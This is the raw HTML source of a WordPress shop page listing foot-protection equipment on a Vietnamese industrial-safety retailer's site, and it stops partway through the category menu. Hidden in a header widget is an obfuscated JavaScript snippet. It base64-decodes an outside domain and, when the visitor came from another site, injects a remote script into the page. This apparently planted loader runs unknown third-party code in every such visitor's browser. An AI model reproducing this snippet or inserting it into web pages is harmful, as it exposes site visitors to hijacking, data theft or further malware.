body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vietsafe.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vietsafe.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vietsafe.net/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://vietsafe.net/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://vietsafe.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vietsafe.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/css/converter.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='yatheme_responsive_css-css' href='https://vietsafe.net/wp-content/themes/techno_shop/css/app-responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.5.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vietsafe.net\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://vietsafe.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietsafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="shortcut icon" href="https://vietsafe.net/wp-content/uploads/2019/02/icon-vf.png" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vietsafe.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-180x180.png" />
<meta name="msapplication-TileImage" content="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119908268-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119908268-1');
</script>

</head>
<meta name="google-site-verification" content="ceG8Bl-puZGvMPqerLLNcNwAhjUxMCrvXPiXVkVp0h8" />
<body data-rsssl=1 class="archive tax-product_cat term-thiet-bi-bao-ve-chan term-766 theme-techno_shop woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
	<div class="body-wrapper theme-clearfix ">
		<div class="header-style2"><header id="header" role="banner" class="header">
    <div class="header-msg">
        <div class="container">
                    <div id="sidebar-top" class="sidebar-top">
                <div class="widget text-3 widget_text non-margin"><div class="widget-inner">			<div class="textwidget">Technology Shop - Sản phẩm chính hãng, cam kết chất lượng, uy tín hàng đầu!</div>
		</div></div><div class="widget ya_top-2 ya_top"><div class="widget-inner"><div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div></div></div><div class="widget ya_top-1 ya_top"><div class="widget-inner"><div class="top-login pull-right">
		<ul>
		<li>
		   <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a> 		</li>
	</ul>
	</div>
</div></div><div class="widget_text widget custom_html-115 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
                </div>
    </div>
	<div class="container">
		<div class="top-header">
			<div class="ya-logo pull-left">
				<a  href="https://vietsafe.net/">
													<img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" alt="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM"/>
										</a>
			</div>
				<div id="sidebar-top-header" class="sidebar-top-header">
												<div class="widget ya_top-3 ya_top non-margin"><div class="widget-inner">
	                         <div class="top-form top-search pull-left">
<ul class="list-inline infoTop">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
	<div class="topsearch-entry">
			<form role="search" method="get" id="searchform_special" action="https://vietsafe.net/">
			<div>
								<div class="cat-wrapper">
					<label class="label-search">
						<select name="search_category" class="s1_option">
							<option value="">All Categories</option>
							<option value="662" >Uncategorized</option><option value="725" >Giấy thấm / Dụng cụ xử lý tràn</option><option value="756" >Bảo hộ lao động</option><option value="850" >Pallet nhựa/ sàn nhựa chống tràn dầu</option><option value="852" >Thiết bị phòng sạch</option><option value="853" >Máy dò khí độc</option><option value="858" >Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</option><option value="859" >Can chứa dung môi /Thùng chứa rác thải dầu</option><option value="860" >Bồn rửa mắt khẩn cấp</option>						</select>
					</label>
				</div>
								<input type="text" value="" name="s" id="s" placeholder="Search for products" />
				<button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button>
				<input type="hidden" name="search_posttype" value="product" />
			</div>
		</form>
			</div>
</div>
						</div></div>
																	<div class="box-contact-email-phone">

						<div class="hlineRight"> <img src="/lib/icon-phone.png" style="height: 40px"><p style="
font-weight: bold;
font-size: 22px;
line-height: 35px;
margin: 0;
text-transform: uppercase;
color: #da251c;
">1900 066 870</p><p style="clear: both;"><span style="color: #0085ba;font-size: 17px">(028) 66 870 870</span>&nbsp;&nbsp;|&nbsp;&nbsp;<span style="color: #0085ba; font-size: 17px">0948 870 871</span></p></div>

					</div>
										</div>
		</div>
	</div>
</header>
	<!-- Primary navbar -->
<div id="main-menu" class="main-menu">
	<nav id="primary-menu" class="primary-menu" role="navigation">
		<div class="container">
			<div class="mid-header clearfix">
				<a href="#" class="phone-icon-menu"></a>
				<a class="phone-icon-search  fa fa-search" href="#" title="Search"></a>
				<div class="navbar-inner navbar-inverse">
												<div class="resmenu-container"><div id="ResMenu_primary_menu" class="menu-responsive-wrapper"><ul id="menu-mainmenu" class="ya_resmenu"><li class="menu-trang-chu"><a class="item-link" href="https://vietsafe.net/">Trang chủ</a></li>
<li class="menu-san-pham"><a class="item-link" href="https://vietsafe.net/shop/">Sản phẩm</a></li>
<li class="menu-thuong-hieu"><a class="item-link" href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/">Thương Hiệu</a></li>
<li class="res-dropdown menu-tin-tuc"><a class="item-link dropdown-toggle" href="https://vietsafe.net/tin-tuc/">Tin tức</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/">Dự án đã triển khai</a></li>
	<li class="menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/">Hãng phân phối</a></li>
	<li class="menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/">Tin kỹ thuật</a></li>
</ul>
</li>
<li class="menu-khuyen-mai"><a class="item-link" href="#">Khuyến mãi</a></li>
<li class="menu-lien-he"><a class="item-link" href="https://vietsafe.net/lien-he-vietsafe/">Liên hệ</a></li>
</ul></div></div><ul id="menu-mainmenu-1" class="nav nav-pills nav-mega flytheme-menures"><li  class="menu-trang-chu ya-menu-custom level1"><a href="https://vietsafe.net/" class="item-link" ><span class="have-title"><span class="menu-title">Trang chủ</span></span></a></li><li  class="menu-san-pham ya-menu-custom level1"><a href="https://vietsafe.net/shop/" class="item-link" ><span class="have-title"><span class="menu-title">Sản phẩm</span></span></a></li><li  class="menu-thuong-hieu ya-menu-custom level1"><a href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/" class="item-link" ><span class="have-title"><span class="menu-title">Thương Hiệu</span></span></a></li><li  class="dropdown menu-tin-tuc ya-menu-custom level1"><a href="https://vietsafe.net/tin-tuc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tin tức</span></span></a><ul class="dropdown-menu nav-level1 one-column "><li  class="one-column menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/"><span class="have-title"><span class="menu-title">Dự án đã triển khai</span></span></a></li><li  class="one-column menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/"><span class="have-title"><span class="menu-title">Hãng phân phối</span></span></a></li><li  class="one-column menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/"><span class="have-title"><span class="menu-title">Tin kỹ thuật</span></span></a></li></ul></li><li  class="menu-khuyen-mai ya-menu-custom level1"><a href="#" class="item-link" ><span class="have-title"><span class="menu-title">Khuyến mãi</span></span></a></li><li  class="menu-lien-he ya-menu-custom level1"><a href="https://vietsafe.net/lien-he-vietsafe/" class="item-link" ><span class="have-title"><span class="menu-title">Liên hệ</span></span></a></li></ul>				</div>
				
					<div id="sidebar-top-menu" class="sidebar-top-menu">
					<div class="top-form pull-right">
					</div>
							<div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div>					</div>
	
			</div>
		</div>
	</nav>
</div>
	<!-- /Primary navbar -->

</div>
		<div id="main" class="theme-clearfix">
			<div class="breadcrumbs theme-clearfix"><div class="container"><ul class="breadcrumb" ><li><a href="https://vietsafe.net" >Home</a><span class="divider">/</span></li><li><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" >Bảo hộ lao động</a><span class="divider">/</span></li><li class="active" ><span>Thiết bị bảo vệ chân</span></li></ul></div></div>
<div class="container">
<div class="row">
<aside id="left" class="sidebar col-lg-3 col-md-3 col-sm-3">
	<div class="widget text-21 widget_text"><div class="widget-inner"><div class="block-title-widget"><h2><span>Danh mục</span></h2></div>			<div class="textwidget">
<div class="vertical_megamenu-2 vertical_megamenu" id="vertical_megamenu">
<div class="resmenu-container"> 
<div id="ResMenu_vertical_menu" class="menu-responsive-wrapper">
<ul id="menu-lmenu" class="ya_resmenu">

    <li class="res-dropdown  menu-bao-ho-lao-dong"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/" class="item-link dropdown-toggle">Bảo hộ lao động</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-mat-na"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/mat-na/"><span class="have-title"><span class="menu-title">Mặt nạ</span></span></a>
        </li>
        
        <li  class="menu-quan-ao-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/quan-ao-bao-ho/"><span class="have-title"><span class="menu-title">Quần áo bảo hộ</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chan"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chân</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-chong-te-nga"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chong-te-nga/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ chống té ngã</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-dau-va-mat"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-dau-va-mat/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ đầu và mặt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-ho-hap"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-ho-hap/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ hô hấp</span></span></a>
        </li>
        
        <li  class="menu-kinh-bao-ho"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/kinh-bao-ho/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ mắt</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tai"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tai/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tai</span></span></a>
        </li>
        
        <li  class="menu-thiet-bi-bao-ve-tay"><a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-tay/"><span class="have-title"><span class="menu-title">Thiết bị bảo vệ tay</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-bon-rua-mat-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/" class="item-link dropdown-toggle">Bồn rửa mắt khẩn cấp</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
        <li  class="menu-bon-rua-mat-khan-cap-di-dong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-di-dong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp di động</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-ket-hop-voi-tam"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-ket-hop-voi-tam/"><span class="have-title"><span class="menu-title">Bồn rửa mắt kết hợp vòi tắm</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-treo-tuong/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp treo tường</span></span></a>
        </li>
        
        <li  class="menu-bon-rua-mat-khan-cap-chan-dung"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bon-rua-mat-khan-cap-chan-dung/"><span class="have-title"><span class="menu-title">Bồn rửa mắt khẩn cấp chân đứng</span></span></a>
        </li>
        
        <li  class="menu-voi-phun-rua-mat-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/voi-phun-rua-mat-mat/"><span class="have-title"><span class="menu-title">Vòi xịt rửa mắt khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-phong-tam-khan-cap"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/phong-tam-khan-cap/"><span class="have-title"><span class="menu-title">Phòng tắm khẩn cấp</span></span></a>
        </li>
        
        <li  class="menu-chau-rua-mat"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/chau-rua-mat/"><span class="have-title"><span class="menu-title">Chậu rửa mắt</span></span></a>
        </li>
        
        <li  class="menu-bo-so-cuu-treo-tuong"><a href="https://vietsafe.net/danh-muc/bon-rua-mat-khan-cap/bo-so-cuu-treo-tuong/"><span class="have-title"><span class="menu-title">Bộ sơ cứu treo tường</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li class="res-dropdown  menu-can-chua-dung-moi-thung-chua-rac-thai-dau"><a href="https://vietsafe.net/danh-muc/can-chua-dung-moi-thung-chua-rac-thai-dau/" class="item-link dropdown-toggle">Can chứa dung môi /Thùng chứa rác thải dầu</a> <span class="show-dropdown"></span>
         
            <ul class="dropdown-resmenu">
      
